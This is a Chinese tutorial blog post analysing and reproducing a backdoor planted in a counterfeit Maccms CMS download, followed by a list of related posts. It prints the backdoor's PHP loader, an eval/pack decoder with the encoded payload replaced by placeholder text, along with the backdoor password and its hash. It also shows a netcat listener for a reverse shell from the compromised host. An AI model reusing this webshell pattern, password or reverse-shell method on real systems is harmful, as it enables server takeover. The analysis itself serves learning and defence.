Maccms后门分析复现(并非官网的Maccms){10.15 第二十二天}

该复现参考网络中的文章,该漏洞复现仅仅是为了学习交流,严禁非法使用!!!!

Maccms官网:http://www.maccms.cn/

Maccms网站基于PHP+MYSQL的系统,易用性、功能良好等优点,用途范围广。

(下载的此文件带有后门,网站也跟官网的一样。。。)Maccms下载地址:http://www.maccmsv10.com/

1、下载好了之后,解压出来,后门文件存在于

后门文件:extend/Qcloud/Sms/Sms.php

后门文件:extend/upyun/src/Upyun/Api/Format.php

注:(这两个都是后门文件,此文章用Format.php作为演练过程)

2、我们把后门文件Format.php复制到phpstudy的www目录下,然后打开读取代码。

(在读取代码的时候能看到一大串编译过的恶意代码)

源码如下,我把编译过的恶意代码改为了文字

<?php

error_reporting(E_ERROR); //报错

@ini_set('display_errors','Off');

@ini_set('max_execution_time',20000);

@ini_set('memory_limit','256M'); //初始环境

header("content-Type: text/html; charset=utf-8"); //编译编码方式

$password = "0d41c75e2ab34a3740834cdd7e066d90"; //WorldFilledWithLove(密码使用的是md5编码)

function s(){

$str = "编码之后的恶意代码";

$str = str_rot13($str); //对恶意代码进行ROT13编码

m($str);

}

function m($str){

global $password;

$jj = '';

eval($jj.pack('H*',$str).$jj);

//pack('H*',$str) 对混淆的PHP代码进行解码,解码之后的代码经过eval函数的解析

}

s();

?>

注(如果想看编译之后的恶意代码源码我们只需要在新建一个php,然后复制一下代码就好

$str = "编码之后的恶意代码";

echo pack('H*',$str); )



3、在网站中打开此php文件出现如下页面,密码也就是上面源码中密码MD5翻译过来的密码

此时我们进来了后门页面,如果我们下载了此文件,然后打开了,那么攻击者同样可以在后门中操控靶机的电脑=。=



下面以反弹shell为例进行操控

1、设置反弹配置

1、打开虚拟机kali(如我们设置的反弹端口是7777)



kali开启监听端口:nc -lvvp 7777 (开始监听端口7777)

反弹shell(将肉鸡/目标机上的终端或者解析器或shell弹到攻击者的电脑中,注意需要攻击者提前监听,使用NC监听:nc -lvvp 7777, -l表示本地,vv表示详细信息,-p表示端口)

此时进入到了靶机的www目录下,说明反弹成功=。=

Maccms后门分析复现(并非官网的Maccms){10.15 第二十二天}的更多相关文章

- 黑龙江网络安全技能竞赛awd后门分析复现

0x0环境 0x1分析复现 0x2感想 围绕主办方留下的浅显后门可以打满整场,想拿第一还是要搞定深层后门

- Maccms 后门分析

(该文参考网络他人资料,仅为学习,不许用于非法用途) 一.环境 攻击者 : Kali Linux 被攻击者 :Windows Maccms 网站基于php+mysql 的系统,易用性.功能良好等优点 ...

- sudo 提权漏洞(CVE-2019-14287)复现 (10.16 第二十二天)

sudo是Linux系统命令,让普通账号以root身份去执行某些命令,比,安装软件.查看某些配置文件.关机.重启等操作,如果普通账号需要使用sudo需要修改配置文件/etc/sudoers,将sudo ...

- 如何运行Struts2官网最新Demo?

本篇将讲述下如何运行官网当前最新Struts2.5.10.1 版本的Demo. Struts2 官网:http://struts.apache.org/ 0x00 Demo下载 Struts2 官网2 ...

- 对石家庄铁道大学官网UI设计的分析

在这一周周一,老师给我们讲了PM,通过对PM的学习,我知道了PM 对项目所有功能的把握, 特别是UI.最差的UI, 体现了团队的组织架构:其次, 体现了产品的内部结构:最好, 体现了用户的自然需求.在 ...

- 【官网翻译】性能篇(四)为电池寿命做优化——使用Battery Historian分析电源使用情况

前言 本文翻译自“为电池寿命做优化”系列文档中的其中一篇,用于介绍如何使用Battery Historian分析电源使用情况. 中国版官网原文地址为:https://developer.android ...

- 针对石家庄铁道大学官网首页的UI分析

身为一名光荣的铁大铮铮学子,我对铁大的网站首页非常的情有独钟,下面我就石家庄铁道大学的官网首页进行UI分析: 1.在首页最醒目的地方赫然写着石家庄铁道大学七个大字,让人一眼就豁然开朗. 2.网站有EN ...

- MXNet官网案例分析--Train MLP on MNIST

本文是MXNet的官网案例: Train MLP on MNIST. MXNet所有的模块如下图所示: 第一步: 准备数据 从下面程序可以看出,MXNet里面的数据是一个4维NDArray. impo ...

- 2019-9-28:渗透测试,phpstudy后门,利用复现

9月20号爆出Phpstudy存在隐藏后门,简单复现下后门效果 该文章仅供学习,利用方法来自网络文章,仅供参考 目标机:win7系统,安装phpstudy 2018版,php版本5.2或php 5.4 ...

随机推荐

- VUE 使用axios请求第三方接口数据跨域问题解决

VUE是基于node.js,所以解决跨域问题,设置一下反向代理即可. 我这里要调用的第三方接口地址为 http://v.juhe.cn/toutiao/index?type=top&key=1 ...

- 「NOIP2010」引水入城

传送门 Luogu 解题思路 第一问很好做,只要总第一行的每一个点都跑一边dfs,判断最后一行是否有点标记不了即可. 考虑处理第二问. 其实这一问就是: 把第一行的点都看做是对最后一行一些点的覆盖,求 ...

- Python基础_ONLINE习题集_03 数据类型

3.1 将元组(1,2,3) 和集合{"four",5,6}合成一个列表 tuple,set,list = (1,2,3),{"four",5,6},[] fo ...

- java 解析json格式数据(转)

2012-07-30 16:43:54| 分类: java | 标签:java json |举报|字号 订阅 有时候我们可能会用到json格式的数据进行数据的传输,那么我们怎么把接收到 ...

- 几款Java模板引擎的性能评测

参评的几款模板引擎为:XMLTemplate(简称XT)Velocity(简称VT)CommonTemplate(简称CT)FreeMarker(简称FT)Smarty4j(简称ST)直接的java代 ...

- Day10:关于桃子的和关于游戏新的设想(顺手做个记录孩子吃喝拉撒的工具)

公历2015年6月3日~ 北京时间晚上8:42~ 在美中宜和~ 一个叫桃子的小美女出生了! 没错!小桃子终于出生了!真心不容易啊! 6月3日 03:00 AM 老婆推我,叫我起来,她说她肚子疼,还想上 ...

- 065、Java面向对象之定义一个Book类,在主类中使用Book类

01.代码如下: package TIANPAN; class Book { // 定义一个新的类 String title; // 书的名字 double price; // 书的价格 public ...

- 4 GC算法与种类

- Python中语法糖及带参语法糖

在python中,@符号常被称作语法糖(装饰器),在某函数定义时,用以包装该函数,以达到截取,控制该函数的目的. def d(f): print('d...') k=f #此处保留了传进来的原函数 f ...

- B. Sport Mafia 二分

B. Sport Mafia time limit per test 2 seconds memory limit per test 256 megabytes input standard inpu ...